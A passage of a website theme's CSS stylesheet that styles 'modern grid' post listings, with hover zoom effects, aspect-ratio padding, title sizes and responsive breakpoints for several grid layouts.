   .listing-modern-grid-4.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-5 .listing-mg-item:hover .format-icon {
    right:20px;
    top:20px;
    margin-top:0;
    margin-right:0;
    transform:none
   }
   .listing-mg-item:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-3.listing-mg-1-item:hover .format-icon,
   .listing-item-4.listing-mg-1-item:hover .format-icon {
    margin-top:-30px
   }
   .listing-item-2.listing-mg-2-item:hover .format-icon,
   .listing-item-3.listing-mg-2-item:hover .format-icon,
   .listing-item-4.listing-mg-2-item:hover .format-icon,
   .listing-item-5.listing-mg-2-item:hover .format-icon {
    margin-top:-25px
   }
   .listing-mg-3-item:hover .format-icon {
    top:27px;
    margin-top:0
   }
   .infinity>.listing-modern-grid-3+.listing-modern-grid-3,
   .more_btn>.listing-modern-grid-3+.listing-modern-grid-3 {
    margin-top:0
   }
   body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont {
    background-size:inherit!important;
    transition:none;
    transition:all .35s
   }
   body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-error,
   body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-loaded,
   body.bs-ll-d .listing-mg-type-1 .img-cont.img-cont {
    background-size:cover!important;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-animation:none;
    animation:none
   }
   .listing-mg-item .post-subtitle {
    -webkit-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    -moz-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-shadow:1px 1px 3px rgba(0,0,0,.2)
   }
   .listing-mg-item .post-subtitle,
   .listing-mg-item .post-subtitle a {
    color:#fff!important
   }
   .listing-mg-item .post-subtitle {
    margin-top:10px
   }
   .listing-mg-item .post-subtitle+.post-meta {
    margin-top:5px
   }
   .listing-mg-item .post-subtitle:first-child {
    margin:0 0 7px
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-1 .listing-mg-item .format-icon,
    .listing-modern-grid-1 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-2 .listing-mg-item .format-icon,
    .listing-modern-grid-2 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-3 .listing-mg-item .format-icon,
    .listing-modern-grid-3 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-4 .listing-mg-item .format-icon,
    .listing-modern-grid-4 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-6 .listing-mg-item .format-icon,
    .listing-modern-grid-6 .listing-mg-item:hover .format-icon {
     right:20px;
     top:20px;
     margin-top:0;
     margin-right:0;
     transform:none
    }
   }
   .listing-mg-type-1:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:68.17%
   }
   .listing-mg-type-1 .item-content,
   .listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content {
    position:absolute!important;
    top:0;
    left:0;
    right:0;
    bottom:0;
    overflow:hidden
   }
   .listing-mg-type-1 .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-1px;
    left:-2px;
    right:-2px;
    bottom:-1px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-type-1 .img-cont.b-error,
   .listing-mg-type-1 .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-type-1 .img-cont {
    background-size:cover!important
   }
   .listing-mg-type-1 .img-cont:after {
    -webkit-transition:all .35s ease;
    -moz-transition:all .35s ease;
    -o-transition:all .35s ease;
    transition:all .35s ease;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-type-1:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1)
   }
   .listing-mg-type-1 .content-container {
    position:absolute;
    bottom:15px;
    left:20px;
    right:20px;
    padding:0;
    max-height:75%;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-type-1 .content-container a {
    pointer-events:all
   }
   .listing-mg-type-1 .title {
    margin:0;
    -webkit-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    -moz-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4
   }
   .listing-item.listing-mg-type-1 .title.title a.post-url.post-url,
   .listing-item.listing-mg-type-1 .title.title a.post-url.post-url:hover {
    color:inherit!important
   }
   .listing-mg-type-1 .post-meta {
    margin-top:3px
   }
   .listing-mg-type-1 .post-meta .post-author {
    color:#fff
   }
   .listing-mg-type-1 .post-meta .comments {
    color:#fff;
    float:right;
    margin-right:0;
    margin-left:15px
   }
   .listing-mg-type-1 .post-meta .rating+.comments {
    float:none;
    margin-left:0;
    vertical-align:middle
   }
   .listing-mg-type-1 .post-meta .post-author:after,
   .listing-mg-type-1 .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-mg-1-item.listing-item-2 .title,
   .listing-mg-1-item.listing-item-3 .title,
   .listing-mg-1-item.listing-item-4 .title,
   .listing-mg-1-item.listing-item-5 .title {
    font-size:88%
   }
   .listing-mg-1-item.listing-item-2 .title {
    font-size:80%
   }
   .listing-modern-grid-1 .mg-col-1 {
    width:56%;
    float:left;
    padding-right:1px;
    overflow:hidden
   }
   .listing-modern-grid-1 .mg-col-2 {
    width:44%;
    float:left;
    padding-left:1px;
    overflow:hidden
   }
   .listing-modern-grid-1 .mg-row-1 {
    margin:0 0 2px;
    overflow:hidden
   }
   .listing-mg-1-item.listing-item-2:before {
    padding-top:47.29%
   }
   .listing-modern-grid-1 .item-3-cont,
   .listing-modern-grid-1 .item-4-cont {
    width:50%;
    float:left;
    overflow:hidden
   }
   .listing-modern-grid-1 .item-3-cont {
    padding-right:1px
   }
   .listing-modern-grid-1 .item-4-cont {
    padding-left:1px
   }
   .listing-mg-1-item.listing-item-3:before,
   .listing-mg-1-item.listing-item-4:before {
    padding-top:78.54%
   }
   .listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-3:before,
   .listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-4:before {
    padding-top:78.43%
   }
   .listing-modern-grid-1.l-2 .listing-mg-1-item:before {
    padding-top:89%
   }
   .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-2:before {
    padding-top:63.74%
   }
   .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-3:before,
   .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-4:before {
    padding-top:98.58%
   }
   .listing-modern-grid-1.l-2 .listing-item-1 .title,
   .listing-modern-grid-1.l-3 .listing-item-1 .title,
   .listing-modern-grid-1.l-4 .listing-item-1 .title,
   .listing-modern-grid-1.l-5 .listing-item-1 .title {
    font-size:80%
   }
   .listing-modern-grid-1.l-2 .listing-item-2 .title {
    font-size:72%
   }
   .listing-modern-grid-1.l-2 .listing-item-3 .title,
   .listing-modern-grid-1.l-2 .listing-item-4 .title,
   .listing-modern-grid-1.l-3 .listing-item-3 .title,
   .listing-modern-grid-1.l-3 .listing-item-4 .title,
   .listing-modern-grid-1.l-4 .listing-item-3 .title,
   .listing-modern-grid-1.l-4 .listing-item-4 .title,
   .listing-modern-grid-1.l-5 .listing-item-3 .title,
   .listing-modern-grid-1.l-5 .listing-item-4 .title {
    font-size:62%
   }
   .listing-modern-grid-1.l-2 .listing-item-3 .term-badges,
   .listing-modern-grid-1.l-2 .listing-item-4 .term-badges,
   .listing-modern-grid-1.l-3 .listing-item-4 .term-badges,
   .listing-modern-grid-1.l-4 .listing-item-4 .term-badges,
   .listing-modern-grid-1.l-5 .listing-item-4 .term-badges {
    display:none
   }
   .listing-modern-grid-1.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-1.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-1.l-4 .listing-mg-item .content-container,
   .listing-modern-grid-1.l-5 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:10px;
    max-height:50%
   }
   .listing-modern-grid-1.l-3 .listing-mg-item .format-icon,
   .listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-5 .listing-mg-item .format-icon,
   .listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon {
    right:12px;
    top:12px
   }
   .listing-modern-grid-1.l-3 .mg-col-1,
   .listing-modern-grid-1.l-5 .mg-col-1 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-1.l-3 .mg-col-2,
   .listing-modern-grid-1.l-5 .mg-col-2 {
    width:100%;
    padding:2px 0 0 0
   }
   .listing-modern-grid-1.l-3 .mg-row-1,
   .listing-modern-grid-1.l-5 .mg-row-1 {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-1.l-3 .mg-row-2,
   .listing-modern-grid-1.l-5 .mg-row-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-1.l-3 .listing-item-1:before,
   .listing-modern-grid-1.l-3 .listing-mg-1-item.listing-item-2:before,
   .listing-modern-grid-1.l-4 .listing-item-1:before,
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before,
   .listing-modern-grid-1.l-5 .listing-item-1:before,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before {
    padding-top:46%
   }
   .listing-modern-grid-1.l-3 .listing-item-2 .title,
   .listing-modern-grid-1.l-4 .listing-item-2 .title,
   .listing-modern-grid-1.l-5 .listing-item-2 .title {
    font-size:72%
   }
   .listing-modern-grid-1.l-3 .listing-item-2 .post-meta,
   .listing-modern-grid-1.l-3 .listing-item-3 .term-badges.floated,
   .listing-modern-grid-1.l-3 .listing-item-4 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-1:before {
    padding-top:50%
   }
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before {
    padding-top:38%
   }
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1:before {
    padding-top:57%
   }
   .listing-modern-grid-1.l-5 .listing-item-2 .post-meta,
   .listing-modern-grid-1.l-5 .listing-item-3 .term-badges.floated,
   .listing-modern-grid-1.l-5 .listing-item-4 .term-badges.floated,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1 .post-meta,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-1.l-5 .listing-item-2 .title {
    font-size:64%
   }
   .listing-modern-grid-1.l-5 .listing-mg-item .content-container {
    left:12px;
    right:12px;
    bottom:12px
   }
   .listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container {
    max-height:40%
   }
   .slider-overlay-simple.listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container {
    max-height:60%;
    padding:12px 12px 10px
   }
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-3:before,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-4:before {
    padding-top:88%
   }
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before {
    padding-top:50.5%
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
     padding-top:78.43%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-1 .listing-mg-1-item:before {
     padding-top:89%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:63.74%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
     padding-top:98.58%
    }
    .listing-modern-grid-1 .listing-item-1 .title {
     font-size:80%
    }
    .listing-modern-grid-1 .listing-item-2 .title {
     font-size:72%
    }
    .listing-modern-grid-1 .listing-item-3 .title,
    .listing-modern-grid-1 .listing-item-4 .title {
     font-size:62%
    }
    .listing-modern-grid-1 .listing-item-3 .term-badges,
    .listing-modern-grid-1 .listing-item-4 .term-badges {
     display:none
    }
    .listing-modern-grid-1 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:10px;
     max-height:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-1 .listing-mg-item .format-icon,
    .listing-modern-grid-1 .listing-mg-item:hover .format-icon {
     right:12px;
     top:12px
    }
    .listing-modern-grid-1 .mg-col-1 {
     width:100%;
     padding:0
    }
    .listing-modern-grid-1 .mg-col-2 {
     width:100%;
     padding:2px 0 0 0
    }
    .listing-modern-grid-1 .mg-row-1 {
     width:100%;
     padding:0;
     float:none
    }
    .listing-modern-grid-1 .mg-row-2 {
     width:100%;
     padding:0;
     float:none
    }
    .listing-modern-grid-1 .listing-item-1:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:46%
    }
    .listing-modern-grid-1 .listing-item-2 .title {
     font-size:72%
    }
    .listing-modern-grid-1 .listing-item-2 .post-meta,
    .listing-modern-grid-1 .listing-item-3 .term-badges.floated,
    .listing-modern-grid-1 .listing-item-4 .term-badges.floated {
     display:none
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before {
     padding-top:50%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2 .term-badges.floated {
     display:none
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:38%
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:50.5%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before {
     padding-top:57%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-1 .post-meta {
     display:none
    }
    .listing-modern-grid-1 .listing-item-2 .title {
     font-size:64%
    }
    .listing-modern-grid-1 .listing-mg-item .content-container {
     left:12px;
     right:12px;
     bottom:12px
    }
    .listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container {
     max-height:40%
    }
    .slider-overlay-simple.listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container {
     max-height:60%;
     padding:12px 12px 10px
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
     padding-top:88%
    }
   }
   .listing-mg-2-item.listing-item-2 .title,
   .listing-mg-2-item.listing-item-3 .title,
   .listing-mg-2-item.listing-item-4 .title,
   .listing-mg-2-item.listing-item-5 .title {
    font-size:72%
   }
   .listing-mg-2-item:before {
    padding-top:77.8%
   }
   .listing-mg-2-item.listing-item-1:before {
    padding-top:69.05%
   }
   .listing-modern-grid-2 .mg-col-1 {
    width:53%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-2 .mg-col-2 {
    width:47%;
    float:left;
    padding-left:1px
   }
   .listing-modern-grid-2 .item-2-cont,
   .listing-modern-grid-2 .item-3-cont,
   .listing-modern-grid-2 .item-4-cont,
   .listing-modern-grid-2 .item-5-cont {
    width:50%;
    float:left
   }
   .listing-modern-grid-2 .item-2-cont,
   .listing-modern-grid-2 .item-4-cont {
    padding-right:1px
   }
   .listing-modern-grid-2 .item-3-cont,
   .listing-modern-grid-2 .item-5-cont {
    padding-left:1px
   }
   .listing-modern-grid-2 .mg-row-1 {
    margin-bottom:2px
   }
   .listing-modern-grid-2.l-1 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-4 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-5 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:12px;
    max-height:50%
   }
   .listing-modern-grid-2.l-2 .mg-col-1,
   .listing-modern-grid-2.l-2 .mg-col-2,
   .listing-modern-grid-2.l-3 .mg-col-1,
   .listing-modern-grid-2.l-3 .mg-col-2,
   .listing-modern-grid-2.l-4 .mg-col-1,
   .listing-modern-grid-2.l-4 .mg-col-2,
   .listing-modern-grid-2.l-5 .mg-col-1,
   .listing-modern-grid-2.l-5 .mg-col-2 {
    width:50%
   }
   .listing-modern-grid-2.l-2 .listing-mg-item:before,
   .listing-modern-grid-2.l-3 .listing-mg-item:before,
   .listing-modern-grid-2.l-4 .listing-mg-item:before,
   .listing-modern-grid-2.l-5 .listing-mg-item:before {
    padding-top:92.97%
   }
   .listing-modern-grid-2.l-2 .listing-item-1:before,
   .listing-modern-grid-2.l-3 .listing-item-1:before,
   .listing-modern-grid-2.l-4 .listing-item-1:before,
   .listing-modern-grid-2.l-5 .listing-item-1:before {
    padding-top:93%
   }
   .listing-modern-grid-2.l-2 .listing-mg-item .title,
   .listing-modern-grid-2.l-3 .listing-mg-item .title,
   .listing-modern-grid-2.l-4 .listing-mg-item .title,
   .listing-modern-grid-2.l-5 .listing-mg-item .title {
    font-size:64%
   }
   .listing-modern-grid-2.l-2 .listing-item-1 .title,
   .listing-modern-grid-2.l-3 .listing-item-1 .title,
   .listing-modern-grid-2.l-4 .listing-item-1 .title,
   .listing-modern-grid-2.l-5 .listing-item-1 .title {
    font-size:86%
   }
   .listing-modern-grid-2.l-2 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-2 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-2 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-2 .listing-item-5 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-5 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-5 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-5 .term-badges {
    display:none
   }
   .listing-modern-grid-2.l-3 .listing-mg-item .post-meta,
   .listing-modern-grid-2.l-4 .listing-mg-item .post-meta,
   .listing-modern-grid-2.l-5 .listing-mg-item .post-meta {
    display:none!important
   }
   .listing-modern-grid-2.l-3 .listing-mg-item.listing-item-1 .post-meta,
   .listing-modern-grid-2.l-4 .listing-mg-item.listing-item-1 .post-meta,
   .listing-modern-grid-2.l-5 .listing-mg-item.listing-item-1 .post-meta {
    display:block
   }
   .listing-modern-grid-2.l-3 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon {
    right:12px;
    top:12px
   }
   .listing-modern-grid-2.l-3 .listing-mg-item:before,
   .listing-modern-grid-2.l-4 .listing-mg-item:before,
   .listing-modern-grid-2.l-5 .listing-mg-item:before {
    padding-top:60%
   }
   .listing-modern-grid-2.l-3 .listing-item-1:before,
   .listing-modern-grid-2.l-4 .listing-item-1:before,
   .listing-modern-grid-2.l-5 .listing-item-1:before {
    padding-top:45%
   }
   .listing-modern-grid-2.l-3 .mg-col-1,
   .listing-modern-grid-2.l-4 .mg-col-1,
   .listing-modern-grid-2.l-5 .mg-col-1 {
    width:100%;
    padding:0;
    margin-bottom:2px
   }
   .listing-modern-grid-2.l-3 .mg-col-2,
   .listing-modern-grid-2.l-4 .mg-col-2,
   .listing-modern-grid-2.l-5 .mg-col-2 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-2.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item .format-icon {
    display:none
   }
   .listing-modern-grid-2.l-4 .listing-mg-item-1 .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item-1 .format-icon {
    display:block
   }
   .listing-modern-grid-2.l-4 .listing-mg-item:before,
   .listing-modern-grid-2.l-5 .listing-mg-item:before {
    padding-top:80%
   }
   .listing-modern-grid-2.l-4 .listing-item-1:before,
   .listing-modern-grid-2.l-5 .listing-item-1:before {
    padding-top:60%
   }
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-2 .content-container,
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-3 .content-container,
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-4 .content-container,
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-5 .content-container {
    max-height:64%;
    padding:12px
   }
   @media only screen and (max-width:900px) {
    .listing-modern-grid-2 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:12px;
     max-height:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-2 .mg-col-1,
    .listing-modern-grid-2 .mg-col-2 {
     width:50%
    }
    .listing-modern-grid-2 .listing-mg-item:before {
     padding-top:92.97%
    }
    .listing-modern-grid-2 .listing-item-1:before {
     padding-top:93%
    }
    .listing-modern-grid-2 .listing-mg-item .title {
     font-size:66%
    }
    .listing-modern-grid-2 .listing-item-1 .title {
     font-size:86%
    }
    .listing-modern-grid-2 .listing-item-2 .term-badges,
    .listing-modern-grid-2 .listing-item-3 .term-badges,
    .listing-modern-grid-2 .listing-item-4 .term-badges,
    .listing-modern-grid-2 .listing-item-5 .term-badges {
     display:none
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-2 .listing-mg-item .post-meta {
     display:none
    }
    .listing-modern-grid-2 .listing-mg-item.listing-item-1 .post-meta {
     display:block
    }
    .listing-modern-grid-2 .listing-mg-item .format-icon,
    .listing-modern-grid-2 .listing-mg-item:hover .format-icon {
     right:12px;
     top:12px
    }
    .listing-modern-grid-2 .listing-mg-item:before {
     padding-top:60%
    }
    .listing-modern-grid-2 .listing-item-1:before {
     padding-top:45%
    }
    .listing-modern-grid-2 .mg-col-1 {
     width:100%;
     padding:0;
     margin-bottom:2px
    }
    .listing-modern-grid-2 .mg-col-2 {
     width:100%;
     padding:0
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-2 .listing-mg-item:before {
     padding-top:80%
    }
    .listing-modern-grid-2 .listing-item-1:before {
     padding-top:60%
    }
   }
   @media only screen and (max-width:480px) {
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-2 .content-container,
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-3 .content-container,
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-4 .content-container,
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-5 .content-container {
     max-height:64%;
     padding:12px
    }
   }
   .bs-shortcode.bs-modern-grid-listing-3 {
    margin-bottom:10px
   }
   .listing-mg-3-item {
    position:relative;
    overflow:hidden;
    margin-bottom:20px
   }
   .listing-mg-3-item .item-content {
    position:relative;
    overflow:hidden
   }
   .listing-mg-3-item .item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:65%
   }
   .listing-mg-3-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-1px;
    left:-2px;
    right:-2px;
    bottom:-1px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-3-item .img-cont.b-error,
   .listing-mg-3-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-3-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .listing-mg-3-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-3-item:hover .img-cont {
    transform:scale(1.1,1.1);
    -webkit-transform:scale(1.1,1.1);
    -moz-transform:scale(1.1,1.1)
   }
   .listing-mg-3-item .content-container {
    position:absolute!important;
    bottom:20px;
    left:20px;
    right:20px;
    padding:0;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-3-item .content-container a {
    pointer-events:all
   }
   .listing-mg-3-item .title {
    margin:0;
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4;
    text-align:center!important
   }
   .listing-mg-3-item .title a {
    color:#fff
   }
   .listing-mg-3-item .post-meta {
    margin-top:12px;
    text-align:center!important;
    font-size:11px
   }
   .listing-mg-3-item .post-meta .comments,
   .listing-mg-3-item .post-meta .post-author {
    color:#fff;
    font-size:11px
   }
   .listing-mg-3-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .listing-mg-3-item .post-meta .post-author:after,
   .listing-mg-3-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-mg-3-item .term-badges.floated {
    position:relative;
    right:auto;
    left:auto;
    top:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:15px
   }
   .listing-mg-3-item .term-badges.floated .term-badge a {
    margin:0 2px
   }
   .listing-mg-3-item.bsw-1 .title,
   .listing-mg-3-item.bsw-2 .title {
    font-size:82%
   }
   .listing-mg-3-item.bsw-1 .post-meta,
   .listing-mg-3-item.bsw-2 .post-meta {
    display:none
   }
   .listing-mg-3-item.bsw-1 .item-content:before,
   .listing-mg-3-item.bsw-2 .item-content:before {
    padding-top:65%!important
   }
   .listing-mg-3-item.bsw-1 .format-icon,
   .listing-mg-3-item.bsw-2 .format-icon {
    display:none!important
   }
   .listing-mg-3-item.bsw-1 .title a,
   .listing-mg-3-item.bsw-2 .title a {
    display:inline-block
   }
   .listing-mg-3-item.bsw-100 .title,
   .listing-mg-3-item.bsw-150 .title,
   .listing-mg-3-item.bsw-200 .title,
   .listing-mg-3-item.bsw-250 .title,
   .listing-mg-3-item.bsw-300 .title {
    font-size:82%
   }
   .listing-mg-3-item.bsw-100 .post-meta,
   .listing-mg-3-item.bsw-150 .post-meta,
   .listing-mg-3-item.bsw-200 .post-meta,
   .listing-mg-3-item.bsw-250 .post-meta,
   .listing-mg-3-item.bsw-300 .post-meta {
    display:none
   }
   .listing-mg-3-item.bsw-400 .item-content:before {
    padding-top:88%!important
   }
   .listing-mg-3-item.bsw-100 .item-content:before,
   .listing-mg-3-item.bsw-150 .item-content:before,
   .listing-mg-3-item.bsw-200 .item-content:before,
   .listing-mg-3-item.bsw-250 .item-content:before,
   .listing-mg-3-item.bsw-300 .item-content:before {
    padding-top:68%!important
   }
   .listing-mg-3-item.bsw-100 .format-icon,
   .listing-mg-3-item.bsw-150 .format-icon,
   .listing-mg-3-item.bsw-200 .format-icon,
   .listing-mg-3-item.bsw-250 .format-icon {
    display:none!important
   }
   .listing-mg-3-item.bsw-100 .title a,
   .listing-mg-3-item.bsw-150 .title a,
   .listing-mg-3-item.bsw-200 .title a,
   .listing-mg-3-item.bsw-250 .title a,
   .listing-mg-3-item.bsw-300 .title a {
    display:inline-block
   }
   @media only screen and (max-width:480px) {
    .listing-mg-3-item .title {
     font-size:82%
    }
    .listing-mg-3-item .post-meta {
     display:none
    }
    .listing-mg-3-item .item-content:before {
     padding-top:65%!important
    }
    .listing-mg-3-item .format-icon {
     display:none!important
    }
    .listing-mg-3-item .title a {
     display:inline-block
    }
   }
   .bs-shortcode.bs-modern-grid-listing-4 {
    margin-bottom:10px
   }
   .listing-mg-4-item {
    position:relative;
    overflow:hidden;
    margin-bottom:6px
   }
   .listing-mg-4-item .item-content {
    position:relative;
    overflow:hidden
   }
   .listing-mg-4-item .item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:135%
   }
   .listing-mg-4-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-2px;
    left:-2px;
    right:-2px;
    bottom:-2px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-4-item .img-cont.b-error,
   .listing-mg-4-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-4-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .listing-mg-4-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-4-item:hover .img-cont {
    transform:scale(1.1);
